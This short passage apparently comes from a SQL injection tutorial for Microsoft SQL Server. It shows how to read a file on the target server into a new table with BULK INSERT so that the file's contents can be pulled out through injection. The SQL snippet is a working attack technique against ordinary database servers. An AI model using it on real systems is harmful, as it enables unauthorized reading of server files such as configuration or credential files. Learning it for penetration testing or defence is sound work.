 Or, we can read a file on the server and then put its content into a
table. We can then extract the table via SQLi as any other table:
</>
CREATE TABLE filecontent(line varchar(8000));
BULK INSERT filecontent FROM '<target file>';
/* Remeber to drop the table after extracting it:
DROP TABLE filecontent;
*/